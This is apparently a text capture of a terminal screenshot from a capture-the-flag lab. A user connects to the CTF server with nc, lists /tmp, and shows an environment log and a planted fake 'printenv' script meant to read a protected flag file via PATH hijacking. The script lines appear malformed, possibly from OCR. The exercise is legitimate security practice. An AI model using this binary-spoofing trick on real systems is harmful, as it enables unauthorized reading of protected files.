 matilde@matilde-omen: ~
matilde@matilde-omen:~$ nc ctf-fsi.fe.up.pt 4006
nobody@330311abc802:/home/flag_reader$ cd /tmp
nobody@330311abc802:/tmp$ ls
last_log  printenv
nobody@330311abc802:/tmp$ cat last_log
SHELL=/bin/sh
PWD=/home/flag_reader
LOGNAME=flag_reader
HOME=/home/flag_reader
SHLVL=2
PATH=/bin:/usr/bin:/usr/local/bin
_=/bin/printenv
I'm going to check if the flag exists!
File exists!!
TODO - Implement this in the near future!
nobody@330311abc802:/tmp$ cat printenv
#/bin/bash
cat/flags/flag
nobody@330311abc802:/tmp$